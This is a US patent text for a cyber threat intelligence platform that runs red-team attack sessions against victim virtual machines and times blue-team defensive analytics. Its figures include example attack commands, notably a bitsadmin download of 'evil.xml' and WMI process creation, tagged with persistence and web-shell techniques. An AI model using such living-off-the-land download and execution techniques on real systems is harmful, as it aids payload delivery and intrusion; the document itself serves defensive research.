United States Patent
Frey et al.

(10) Patent No.: US 12,166,777 B2
(45) Date of Patent: Dec. 10, 2024

(54) METHOD AND SYSTEM FOR ANALYZING CYBERSECURITY THREATS AND IMPROVING DEFENSIVE INTELLIGENCE

(71) Applicant: Threatology, Inc., Arlington, VA (US)

(72) Inventors: Frederick Frey, Dayton, MD (US); Timothy Nary, Ellicott City, MN (US)

(73) Assignee: Threatology, Inc., Arlington, VA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 18/532,921

(22) Filed: Dec. 7, 2023

(65) Prior Publication Data
US 2024/0114042 A1    Apr. 4, 2024

Related U.S. Application Data

(63) Continuation of application No. 17/702,606, filed on Mar. 23, 2022, now Pat. No. 11,843,616, which is a
(Continued)

(51) Int. Cl.
*H04L 9/40*    (2022.01)
*G06F 3/0482*    (2013.01)
(Continued)

(52) U.S. Cl.
CPC ........ *H04L 63/1416* (2013.01); *G06F 3/0482* (2013.01); *G06F 21/552* (2013.01); *G06F 21/554* (2013.01); *G06F 21/566* (2013.01); *G06F 21/577* (2013.01); *G06N 20/00* (2019.01); *H04L 63/14* (2013.01); *H04L 63/1408* (2013.01); *H04L 63/1425* (2013.01); *H04L 63/1433* (2013.01); *H04L 63/1441* (2013.01);
(Continued)

(58) Field of Classification Search
None
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 8,813,240 B1 * | 8/2014 | Northup | G06F 21/53 726/25 |
| 2014/0189783 A1 * | 7/2014 | Kapoor | G06F 21/6281 726/1 |

(Continued)

*Primary Examiner* — Joseph P Hirl
*Assistant Examiner* — Hassan Saadoun
(74) *Attorney, Agent, or Firm* — Davis Wright Tremaine LLP

(57) ABSTRACT

Disclosed is a cyber threat intelligence platform configured to: a) designate a virtual machine as an attacker machine; b) designate a virtual machine as a victim machine; c) receive cyberattack data representative of a cyberattack executed by the attacker machine against the victim machine; e) receive defense action data representative of a defense action executed by the victim machine against the cyberattack; f) mark a first point in time when the cyberattack is executed, and mark a second point in time when the defense action is initiated; g) compare the first point in time with the second point in time to ascertain an attack-defense time lapse as a performance measure for computer system threat management of cyberattacks or defense actions, and h) view or analyze cyberattack and defense actions for effectiveness, including perspectives derived from the relative timing of the actions as indicated on the time lapse.

20 Claims, 14 Drawing Sheets

Related U.S. Application Data continuation of application No. 17/162,483, filed on Jan. 29, 2021, now Pat. No. 11,316,875.

(60) Provisional application No. 62/968,214, filed on Jan. 31, 2020.

(51) Int. Cl.
  *G06F 21/55* (2013.01)
  *G06F 21/56* (2013.01)
  *G06F 21/57* (2013.01)
  *G06N 20/00* (2019.01)

(52) U.S. Cl.
  CPC ........ *H04L 63/145* (2013.01); *H04L 63/1458* (2013.01); *H04L 63/1466* (2013.01); *H04L 63/1483* (2013.01); *H04L 63/20* (2013.01); *G06F 2221/034* (2013.01)

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2016/0044059 A1* | 2/2016 | Fine | H04L 63/1466 726/23 |
| 2018/0019979 A1* | 1/2018 | Bacher | G06F 9/45545 |
| 2019/0199746 A1* | 6/2019 | Doron | G06N 20/00 |
| 2019/0245875 A1* | 8/2019 | Chen | H04L 61/4511 |
| 2019/0379705 A1* | 12/2019 | Murphy | G06F 21/562 |
| 2020/0143053 A1* | 5/2020 | Gutierrez | G06F 21/554 |

\* cited by examiner

200

| 1 Configure<br>Configure your<br>session | 2 Execute<br>Execute the<br>session | 3 Review<br>Review the<br>session | 4 Publish<br>Publish the<br>session |

Configure Session

1. Select your victim machine.

Select all that apply:

WINDOWS 10

[ - ] [ 1 ] [ + ]

☑ Advanced Configuration

2. Advanced Configuration

Windows 10 - VM #1

| Windows Defender | OFF | ON |
| Sysmon | OFF | ON |
| Carbon Black | OFF | ON |

3. Select your attacker machine (optional).

Select all that apply:

COMMANDO 2.0     KALI LATEST

[ Start Session ]

FIG. 2



FIG. 3

Defensive Posture Demo [Edit]

Analytics 3/3  Jan 30th 2020 1:00 am  2 min  Splunk Logs  [Published]

posted by Timothy Nary 15 hours ago

Attack session to illustrate:
-Unvalidated Analytic - system recon commands
-Undetected Threat - webshell
-Analytic Gap - analytic detecting powershell, but attack was achieving persistence through registry
-Validated Analytic - attack and analytic with matching labels identifying BITS Jobs for execution
Show Less

[discovery] [defense-evasion] [lateral-movement] [persistence] [execution]
[command-and-control] [privilege-escalation] [System Time Discovery]
[System Information Discovery] [System Owner/User Discovery] [Web Shell]
[Registry Run Keys/Startup Folder] [PowerShell] [BITS Jobs Remote File Copy]

[Windows 10]

Command Prompt

Microsoft windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\User\user>bitsadmin.exe / download https://127.0.0.1/evil.xml_

▶ 02:08 / 02:38

Timeline [7]  Chat [0]  Keystrokes

| Video Offset Time | Marker ▲ | ATT&CK | Name | Analytic Rank | Log |
|---|---|---|---|---|---|
| 00:23 | HAL_0141 | System Time Discovery and 3 more | All System Recon Commands | Informational | |
| 00:57 | ☆ | Web Shell | ASPXSpy Webshell | Create Analytic | |
| 01:33 | ☆ | Registry Run Keys/ Startup Folder | Persistence through registry | Create Analytic | |
| 01:34 | HAL_0353 | PowerShell | Powershell .ps File Execution | Informational | |
| 02:08 | ☆ | BITS Jobs | Using bitsadmin to download a file | | |
| 02:09 | HAL_0021 | BITS Jobs and 2 more | Bitsadmin Downloading Files-bitsadmin.exe | High | |

WMI Execution and Persistence (APT29) [Edit]

0 votes  Analytics 1/1  Dec 11th 2019 10:53 pm  1 min  Splunk Logs  Published posted by Timothy Nary 2 months ago APT29 has been known to use Windows Management Instrumentation (WMI) for execution and persistence on target systems.

Reference: hhtps://www.fireeye.com/content/dam/fireeye-www/global/en/current-threats/pdfs/wp-windows-management-instrumentation.pdf Show More

[execution] [priviliage-escalation] [defense-evasion] [persistence]
[Windows Management Instrumentation] [Bypass Uer Account Control]
[Windows Management Instrumentation Event Subscription]

[Windows 10]

---

Sysinternals...
Process Hacker 2
Upload Files
Recycle Bin

Administrative Command Prompt

```
Microsoft Windows [Version 10.0.18362.418]
(c) 2019 Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32)wm1c process call create notepad
Executing(w1n32_Process)->Create()
Method execution successful.
Out Parameters:
instance of _PARAMETERS
{
        ProcessId - 8088;
        ReturnValue - 0;
};
C:\WINDOWS\system32>_
```

Administrator Co.  Untitled-Notepad

▶ 00.30 / 00:50

---

Timeline [3]  Chat [0]  Keystrokes

| Video Offset Time ▲ | Marker | ATT&CK | Name | Analytic Rank | Log |
|---|---|---|---|---|---|
| 00:29 | ☆ | Windows Management Instrumentation | Executing notepad via WMI | | |
| 00:29 | HAL_0392 | Bypass User Account Control and 2 more | Starting a process using WMI | High | |
| 00.44 | ☆ | Windows Management Instrumentation Event Subscription | Using WMI Event Subscription for Persistence | [Create Analytic] | |

FIG. 7B

METHOD AND SYSTEM FOR ANALYZING CYBERSECURITY THREATS AND IMPROVING DEFENSIVE INTELLIGENCE

CROSS-REFERENCE TO RELATED APPLICATIONS

This application is a continuation of U.S. patent application Ser. No. 17/702,606, filed Mar. 23, 2022, entitled "METHOD AND SYSTEM FOR ANALYZING CYBERSECURITY THREATS AND IMPROVING DEFENSIVE INTELLIGENCE," which is a continuation of U.S. patent application Ser. No. 17/162,483, filed Jan. 29, 2021, entitled "METHOD AND SYSTEM FOR ANALYZING CYBERSECURITY THREATS AND IMPROVING DEFENSIVE INTELLIGENCE," which is related to and claims the benefit of U.S. Provisional Application No. 62/968,214, filed on Jan. 31, 2020, entitled "METHOD AND SYSTEM FOR ANALYZING CYBERSECURITY THREATS AND IMPROVING DEFENSIVE INTELLIGENCE." The entire contents of each of the above-mentioned applications are hereby incorporated by reference for all purposes.

FIELD

Disclosed are methods and systems related to a cyber threat and defense capability intelligence gathering platform for developing a threat intelligence analytic using closed loop analysis. The platform can be configured to: a) simulate a network of devices; b) receive cyberattack data representative of a cyberattack executed by an attacker machine; c) receive defense action data representative of a defense action executed by a victim machine; d) mark a first point in time when the cyberattack is executed, and mark a second point in time when the defense action is initiated; e) compare the first point in time with the second point in time to ascertain an attack-defense time lapse as a performance measure for computer threat management; and f) view or analyze attack and defense actions for effectiveness, including perspectives derived from the timing of the actions as indicated on the time lapse.

BACKGROUND INFORMATION

Many organizations rely on cyber threat intelligence to understand the security threats that they are facing and prioritize their resources. However, existing cyber threat intelligence techniques and platforms are inadequate in that they do not provide a means to capture, share, and analyze the cyber threat intelligence data, whether it is raw threat intelligence data or processed threat intelligence data amongst red team attackers (e.g., those trying to improve upon the system by executing attack sessions thereon) and blue team defenders (e.g., those trying to improve upon the system by executing defense actions (sometimes including actions referred to as analytics) in response to the attack sessions). There is a need to have a platform that makes the gathering and analysis of collaborative cyber threat intelligence easier and more effective and further to facilitate purple teams (e.g., learning and improvement of attack and defense mechanisms by joint, coordinated actions, responses, and analysis by red and blue teams).

SUMMARY

Embodiments can relate to a cyber threat intelligence platform having a computer system including a processor, and memory having a library containing plural virtual machines. Computer instructions are stored within the memory for configuring the computer system when executed to: a) designate a virtual machine as an attacker machine; b) designate a virtual machine as a victim machine; c) engage the attacker machine to mount an attack against the victim machine; d) receive cyberattack data representative of the cyberattack executed by the attacker machine against the victim machine; e) receive defense action data representative of the defense action, if any, executed by the victim machine against the cyberattack; f) mark a first point in time when the cyberattack is executed, and mark a second point in time when the defense action is initiated; g) compare the first point in time with the second point in time to ascertain an attack-defense time lapse as a performance measure for computer threat management of cyberattacks or defense actions; and h) if and as desired, view or analyze attack and defense actions for effectiveness, including perspectives derived from the relative timing of the actions as indicated on the time lapse.

Embodiments are further related to a method executed on a cyber threat intelligence platform for developing a threat intelligence analytic using closed loop analysis. The method can involve receiving cyberattack data representative of a cyberattack executed by an attacker machine. The method can involve receiving defense action data representative of a defense action executed by a victim machine. The method can involve marking a first point in time when the cyberattack is executed, and marking a second point in time when the defense action is initiated. The method can involve comparing the first point in time with the second point in time to ascertain an attack-defense time lapse as a performance measure for computer threat management. The method can involve viewing or analyzing attack and defense actions for effectiveness, including perspectives derived from the relative timing of the actions as indicated on the time lapse.

BRIEF DESCRIPTION OF THE DRAWINGS

The patent or application file contains at least one drawing executed in color. Copies of this patent or patent application publication with color drawing(s) will be provided by the Office upon request and payment of the necessary fee.

Other features and advantages of the present disclosure will become more apparent upon reading the following detailed description in conjunction with the accompanying drawings, wherein like elements are designated by like numerals, and wherein:

FIG. 2 shows an exemplary user interface configured for creating an attack session;

FIG. 3 shows exemplary user interfaces configured for interaction with a virtual machine;

FIGS. 7A-7C show exemplary video overlays;

DETAILED DESCRIPTION

Figure 1:

FIG. 1 shows an exemplary computer system architecture diagram.

Referring to FIG. 1, embodiments can relate to a cyber threat intelligence platform 100. The platform 100 can be configured to execute an attack session(s) (manually by a user controlling an attacker machine and/or automatically by a computer system 102 controlling an attacker machine) and execute a defense action(s) (these are sometimes referred to herein as analytics) designed to detect and/or thwart an attack(s) of an attack session(s) and/or execute a defense action(s) in response to an attack(s) of an attack session(s). The execution of the defense action(s) can be manual by a user controlling a victim machine or automatically by a computer system controlling the victim machine or a combination of manual and automatic defense responses. Defense action can include operation of and transmission and receipt of data manually or automatically from external sensors, such as anti-virus, endpoint detection and response (EDR) tools, security information and event management (SIEM) tools, or by analytics developed in the platform 100. Users and/or the computer system 102 developing or executing attacks can be referred to as red team members, red team artificial intelligence (AI), or red teams. Users and/or the computer system 102 developing or executing defense actions can be referred to as blue team members, blue team AI, or blue teams. The platform 100 can be configured to sandbox (define a virtual space in which a new or untested software can be run securely) attacker machines and/or victim machines within a computer network 104 so as to allow for execution of the attack and defense action sessions on the computer network 104. In other words, the platform 100 can be configured to operate (e.g., execute the attack and/or defense action sessions) in the background while the computer network 104 is live. In the alternative, the platform 100 can be configured to operate when the computer network 104 is off-line.

The platform 100 can be further configured to capture interactions of attacker machines and victim machines. This can include interactions between attacker machines and victim machines, interactions of users with their attacker machines, interactions of users with their victim machines, and/or interactions of the computer system 102 with the attacker machines and/or victim machines and/or users with their attacker machines and/or users with their victim machines. Interactions can include keystrokes, event logs, telemetry events, video of the desktop, mouse movements and clicks, files uploaded, commands executed or run, packet captures of network traffic, etc. The platform 100 can be further configured to analyze the interactions. In some embodiments, the interactions and the analysis thereof can be rendered in a video overlay for further analysis. The platform 100 can be further configured to generate analytic signatures that characterize an attack(s). With the analytics and analytic signatures, blue team members and red team members can work asynchronously to collaborate and communicate about the attacks and defense actions. This can facilitate learning and developing in-depth understanding about attacks, defense actions, and the analytic signatures. In some embodiments, the computer system 102 can utilize machine learning or other forms of artificial intelligence to learn about the attacks, defense actions, and the analytic signatures. The platform 100 can be further configured to mutate, update, change, modify, etc. the attacks and/or defense actions and perform the process again. This can be done in iterations to iteratively improve the attacks and/or defense actions. This iterative mutation and improvement process can be done manually by the users and/or automatically by the computer system 102.

Once the defense action is developed (or improved upon) to a desired level of satisfaction (this level of satisfaction will be described in more detail later), the defense action can be implemented on the computer network 104 as an analytic to detect and respond to real attacks on the computer network 104 while the computer network 104 is operating live. In this regard, the platform 100 allows researchers and security staff to focus on what they do best—red teams can emulate adversaries and reproduce relevant threats to the organization, and blue teams can analyze the threats to improve detections and responses. Because both of these actions are combined in a single platform 100, the gaps in threat detection can be more rapidly identified yielding a more comprehensive understanding of when that threat has been mitigated.

The computer system 102 can include one or more processors 106 and associated memory 108 (e.g., a database). The processor 106 can be a computer device, such as a personal computer, laptop computer, mainframe computer, server, electronic mobile device (e.g., smartphone, tablet, etc.), etc. The processor 106 can be used to control various aspects of the computer system 102, establish user interfaces 200, establish a computer system network, establish a communications or computer network 104, process certain data, send and retrieve data to and from the database, etc.

Any of the processors 106 disclosed herein can be at least one of a scalable processor, parallelizable processor, etc. The processor 106 can be optimized for multi-thread processing capabilities. The processor 106 can include any integrated circuit or other electronic device (or collection of devices) capable of performing an operation on at least one instruction. The processor 106 can be a Reduced Instruction Set Core (RISC) processor, a Complex Instruction Set Computer (CISC) microprocessor, a Microcontroller Unit (MCU), a CISC-based Central Processing Unit (CPU), a Digital Signal Processors (DSP), etc. The hardware of such devices can be integrated onto a single substrate (e.g., silicon "die"), or distributed among two or more substrates. Various functional aspects of the processor 106 may be implemented solely as software or firmware associated with the processor 106. In some embodiments, the processor 106 can be a supercomputer or a quantum computer in which the processing power is selected as a function of anticipated network traffic (e.g., data flow).

Any of the memories 108 disclosed herein can be optionally associated with a processor 106. Embodiments of the memory 108 can include a volatile memory store (such as RAM), a non-transitory, non-volatile memory store (such as ROM, flash memory, etc.), or some combination of the two. For instance, the memory 108 can include, but is not limited to, RAM, ROM, EEPROM, flash memory or other memory technology CDROM, digital versatile disks (DVD) or other optical storage, magnetic cassettes, magnetic tape, magnetic disk storage or other magnetic storage devices, or any other medium which can be used to store the desired information and which can be accessed by the processor 106. According to exemplary embodiments, the memory 108 can be a non-transitory computer-readable medium. The term "computer-readable medium" (or "machine-readable medium") as used herein is an extensible term that refers to any medium or any memory 108 that participates in providing instructions to the processor 106 for execution, or any mechanism for storing or transmitting information in a form readable by a machine (e.g., a computer). Such a medium may store computer-executable instructions to be executed by a processing element and/or control logic, and data which are manipulated by a processing element and/or control logic, and may take many forms, including but not limited to, non-volatile medium, volatile medium, and transmission media.

Transmission media includes coaxial cables, copper wire, fiber optics, including the wires that include or form a bus, etc. Transmission media can also take the form of acoustic or light waves, such as those generated during radio-wave and infrared data communications, or other forms of propagated signals (e.g., carrier waves, infrared signals, digital signals, etc.). Forms of computer-readable media include, for example, a floppy disk, a flexible disk, hard disk, magnetic tape, or any other magnetic medium, a CD-ROM, any other optical medium, punch-cards, paper-tape, any other physical medium with patterns of holes, a RAM, a PROM, and EPROM, a FLASH-EPROM, any other memory chip or cartridge, a carrier wave as described hereinafter, or any other medium from which a computer can read.

Instructions for implementation of any of the method disclosed herein can be stored on a memory 108 in the form of computer program code. The computer program code can include program logic, control logic, or other algorithms that may or may not be based on artificial intelligence (e.g., machine learning techniques, artificial neural network techniques, etc.).

Any of the components of the computer system 102 can be part of, or in connection with, a communications or computer network 104. For example, any of the components of the computer system 102 can include switches, transmitters, transceivers, routers, gateways, etc. to facilitate communications via a communication protocol that facilitates controlled and coordinated signal transmission and processing. The communication links can be established by communication protocols that allow components of the computer system 102 to form a communication interface. For instance, the communication interface can be configured to allow the processor 106 and another component of the computer system 102 (which may be another processor 106) to form a communications or computer network 104. The communications/computer network 104 can be configured as a long range wired or a wireless network, such as an Ethernet, telephone, Wi-Fi, Bluetooth, near-filed communication (NFC), wireless protocol, cellular, satellite network, cloud computing network, etc. Embodiments of the communications/computer network 104 can be configured as a predetermined network topology. This can include a mesh network topology, a point-to-point network topology, a ring (or peer-to-peer) network topology, a star (point-to-multiple) network topology, or any combination thereof.

The platform 100 can be configured to have a computer system 102 including one or more processors 106, and at least one memory 108 having a library containing plural virtual machines 110. A virtual machine 110 can be a software module configured to emulate a device, architecture, function, process, etc. of the computer system 102. The virtual machine 110 can be defined based on the computer architecture of the computer system 102, and provide functionality of a physical device or operating module of the computer system 102 or a physical device or operating module in communication with the computer system 102 via a communications network 104. Any one or combination of the virtual machines 110 can be a system virtual machine 110 or a process virtual machine 110. A virtual machine 110 can be configured to run on operating systems, such as Windows 7, Windows 10, Ubuntu and Kali Linux. It is contemplated for the virtual machines 110 to be able to support "just-in-time" (JIT) configurations, which are last minute configurations specified by the user and/or computer system 102. Examples of JIT configurations are enabling or disabling antivirus or other security products, deploying monitoring tools, joining machine to a domain, or installing software or features. The computer system 102 can prepare the virtual machines 110 for use in a private cyber range, using VMware, a cloud-based platform (AWS, Azure), etc. If a user is controlling the virtual machine 110, the user is given console access to the virtual machine 110 in the range with a gateway such as Apache Guacamole, for example, or other network communications pathways.

Referring to FIG. 2, the computer system 102 can have computer instructions stored within the at least one memory 108 for configuring the computer system 102 when executed to designate at least one virtual machine 110 of the plural virtual machines 110 as an attacker machine. The computer system 102 can have computer instructions stored within the at least one memory 108 for configuring the computer system 102 when executed to designate at least one virtual machine 110 of the plural virtual machines as a victim machine. For instance, the computer system 102 can be configured to generate the exemplary user interface 200 shown in FIG. 2 to facilitate a user specifying an environment for an attack session. This can be achieved by a user selecting from a library of virtual machines 110 displayed in the user interface 200 and designating them as attacker machines and/or victim machines. In addition, or in the alternative, the computer system 102 automatically designates a virtual machine 110 as an attacker machine or a victim machine. Specifying the environments can further include any one or combination of setting or changing default security policies, installing certain software applications, configuring a domain, etc. After the attack environment is specified, the attack session can then be initiated. Once initiated, the computer system 102 can search for base virtual machines 110, matching those of the designated virtual machines 110 (e.g., the attacker and victim machines) within a virtualization platform (e.g., VMware ESX, Amazon AWS, Microsoft Azure, Google Cloud, etc.). This can be achieved via automation software, such as Ansible for example. If no virtual machines 110 are available, the computer system 102 can clone out a new virtual machine 110 to match the missing designated virtual machine 110 (see FIG. 4). After all of the designated virtual machines 110 are found and/or cloned out, the virtual machines 110 are released for their attack session. For example, in an embodiment where users are the red and blue team members, a remote desktop client, such as Apache Guacamole, can be used to facilitate user interaction with the virtual machines 110 or a given attack session.

Figure 4:
